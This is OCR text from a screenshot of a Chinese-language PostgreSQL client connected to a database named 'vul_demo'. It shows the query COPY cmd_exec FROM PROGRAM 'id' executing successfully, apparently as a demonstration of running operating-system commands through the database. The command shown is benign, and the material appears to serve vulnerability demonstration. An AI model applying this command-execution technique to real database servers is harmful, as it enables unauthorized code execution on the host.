 vul_demo
postgres
public
表
cmd_exec
视图
实体化视图
函数
查询
备份
对象 无标题 - ... 无标题 - 查... * 无标题 - ... * 无标题 - ... cmd_exec ... * 无标题
保存 查询创建工具 美化 SQL () 代码段
vul_demo postgres public 运行 停止
1 COPY cmd_exec FROM PROGRAM 'id';
信息
COPY cmd_exec FROM PROGRAM 'id'
> OK
> 时间: 0.007s